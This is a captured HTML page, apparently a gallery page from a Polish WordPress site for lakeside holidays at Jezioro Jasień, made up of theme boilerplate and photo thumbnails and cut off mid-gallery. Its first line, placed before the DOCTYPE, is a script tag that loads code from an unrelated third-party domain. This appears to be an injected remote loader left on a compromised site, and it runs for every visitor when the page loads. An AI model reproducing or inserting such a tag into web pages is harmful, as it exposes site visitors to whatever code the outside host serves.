

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wczasynadjeziorem.com/galeria
body_size: 6195
content:

<script src="//cdn.csyndication.com/"></script><!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Galeria | Wczasy Nad Jeziorem	</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://wczasynadjeziorem.com/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="https://wczasynadjeziorem.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://wczasynadjeziorem.com/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Wczasy Nad Jeziorem &raquo; Kanał z wpisami" href="https://wczasynadjeziorem.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Wczasy Nad Jeziorem &raquo; Kanał z komentarzami" href="https://wczasynadjeziorem.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Wczasy Nad Jeziorem &raquo; Galeria Kanał z komentarzami" href="https://wczasynadjeziorem.com/galeria/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wczasynadjeziorem.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wczasynadjeziorem.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jquery.fancybox-css' href='http://wczasynadjeziorem.com/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://wczasynadjeziorem.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wczasynadjeziorem.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wczasynadjeziorem.com/wp-content/themes/twentyeleven/js/showcase.js?ver=2011-04-28" id="twentyeleven-showcase-js"></script>
<script type="text/javascript" src="http://wczasynadjeziorem.com/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="http://wczasynadjeziorem.com/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3" id="jquery.easing-js"></script>
<link rel="https://api.w.org/" href="https://wczasynadjeziorem.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wczasynadjeziorem.com/wp-json/wp/v2/pages/130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wczasynadjeziorem.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://wczasynadjeziorem.com/galeria" />
<link rel='shortlink' href='https://wczasynadjeziorem.com/?p=130' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wczasynadjeziorem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwczasynadjeziorem.com%2Fgaleria" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wczasynadjeziorem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwczasynadjeziorem.com%2Fgaleria&#038;format=xml" />
<script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #1fafe4;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #1fafe4;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #1fafe4;
		}
	</style>
		<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #999; }
</style>
	</head>

<body class="page-template page-template-showcase page-template-showcase-php page page-id-130 custom-background single-author two-column right-sidebar">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="https://wczasynadjeziorem.com/" rel="home">Wczasy Nad Jeziorem</a></span></h1>
				<h2 id="site-description">Wypoczynek nad jeziorem Jasień</h2>
			</hgroup>

						<a href="https://wczasynadjeziorem.com/">
									<img src="https://wczasynadjeziorem.com/wp-content/uploads/2012/09/cropped-Okladka5.jpg" width="1000" height="288" alt="Wczasy Nad Jeziorem" />
							</a>
			
						<div class="only-search with-image">
				<form method="get" id="searchform" action="https://wczasynadjeziorem.com/">
		<label for="s" class="assistive-text">Szukaj</label>
		<input type="text" class="field" name="s" id="s" placeholder="Szukaj" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Szukaj" />
	</form>
			</div>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Główne menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content">Przeskocz do tekstu</a></div>
												<div class="menu"><ul>
<li ><a href="https://wczasynadjeziorem.com/">Strona główna</a></li><li class="page_item page-item-25"><a href="https://wczasynadjeziorem.com/wypoczynek-nad-jeziorem-jasien-cennik">Cennik</a></li>
<li class="page_item page-item-130 current_page_item"><a href="https://wczasynadjeziorem.com/galeria" aria-current="page">Galeria</a></li>
<li class="page_item page-item-65"><a href="https://wczasynadjeziorem.com/jezioro-jasien">Jezioro Jasień</a></li>
<li class="page_item page-item-31"><a href="https://wczasynadjeziorem.com/kontact">Kontakt</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary" class="showcase">
			<div id="content" role="main">

				
				
<article id="post-130" class="intro post-130 page type-page status-publish hentry">
	<header class="entry-header">
		<h2 class="entry-title">Galeria</h2>
	</header><!-- .entry-header -->

	<div class="entry-content">
		
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-130 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/galeria/dsc_3424'><img decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSC_3424-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon '>
				<a href='https://wczasynadjeziorem.com/galeria/dsc_3392'><img decoding="async" width="1" height="1" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSC_3392.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon '>
				<a href='https://wczasynadjeziorem.com/galeria/dsc_3384'><img decoding="async" width="1" height="1" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSC_3384.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://wczasynadjeziorem.com/galeria/dscf2242-2'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF2242-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://wczasynadjeziorem.com/galeria/dscf2241-2'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF2241-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://wczasynadjeziorem.com/galeria/dscf2241-1-2'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF2241-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/galeria/dscf2240-2'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF2240-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://wczasynadjeziorem.com/galeria/dscf2239-2'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF2239-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://wczasynadjeziorem.com/galeria/dscf2237'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF2237-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/galeria/dscf2229-2'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF2229-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/galeria/dscf2227-2'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF2227-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/galeria/dscf2226-2'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF2226-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/galeria/dscf2225-2'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF2225-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/galeria/dscf2221-2'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF2221-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/galeria/dscf2208-2'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF2208-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/galeria/dscf2207-2'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF2207-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/galeria/dscf1196'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF1196-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/galeria/dscf1195'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF1195-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/galeria/dscf1190-2'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF11901-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/galeria/dscf1191-2'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF11911-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/galeria/dscf1189-2'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF11891-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/galeria/dscf1188'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF1188-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/galeria/dscf1179'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF1179-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/galeria/dscf1173'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF1173-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/galeria/dscf1174'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF1174-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/galeria/dscf1176'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF1176-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/galeria/dscf1177-2'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF11771-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/galeria/dscf1172-3'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF11722-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
